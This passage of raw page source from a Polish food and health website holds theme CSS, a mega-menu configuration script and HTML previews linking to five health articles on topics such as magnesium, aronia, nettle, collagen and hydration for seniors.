				.td_uid_45_6981913534afc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_6981913534afc_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_45_6981913534afc_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_45_6981913534afc_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_45_6981913534afc_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_45_6981913534afc_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_45_6981913534afc_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_45_6981913534afc_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_6981913534afc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6981913534afc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6981913534afc_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-date,
				.td_uid_45_6981913534afc_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_45_6981913534afc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6981913534afc_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_45_6981913534afc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6981913534afc_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_6981913534afc_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-editor-date,
				.td_uid_45_6981913534afc_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6981913534afc_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_6981913534afc_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6981913534afc_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_6981913534afc_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_6981913534afc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6981913534afc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_6981913534afc_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-editor-date,
				.td_uid_45_6981913534afc_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6981913534afc_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_6981913534afc_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6981913534afc_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_6981913534afc_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_45_6981913534afc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6981913534afc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_6981913534afc_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-editor-date,
				.td_uid_45_6981913534afc_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6981913534afc_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6981913534afc_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6981913534afc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6981913534afc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6981913534afc_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_6981913534afc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6981913534afc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6981913534afc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_45_6981913534afc = new tdBlock();
block_td_uid_45_6981913534afc.id = "td_uid_45_6981913534afc";
block_td_uid_45_6981913534afc.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_6981913534afc_rand","tdc_css_class_style":"td_uid_45_6981913534afc_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_45_6981913534afc_rand"}';
block_td_uid_45_6981913534afc.td_column_number = "3";
block_td_uid_45_6981913534afc.block_type = "tdb_header_mega_menu";
block_td_uid_45_6981913534afc.post_count = "5";
block_td_uid_45_6981913534afc.found_posts = "54";
block_td_uid_45_6981913534afc.header_color = "";
block_td_uid_45_6981913534afc.ajax_pagination_infinite_stop = "";
block_td_uid_45_6981913534afc.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_45_6981913534afc);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_6981913534afc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_6981913534afc" data-td_block_id="td_uid_45_6981913534afc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_6981913534afc" data-td_block_id="td_uid_45_6981913534afc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search td_uid_46_69819135363be_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_46_69819135363be" >
<style>

/* inline tdc_css att */

.td_uid_46_69819135363be_rand{
margin-top:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_46_69819135363be_rand{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_46_69819135363be_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_46_69819135363be_rand {
                    display: inline-block;
                }
                
                .td_uid_46_69819135363be_rand {
                    float: right;
                    clear: none;
                }
                
                
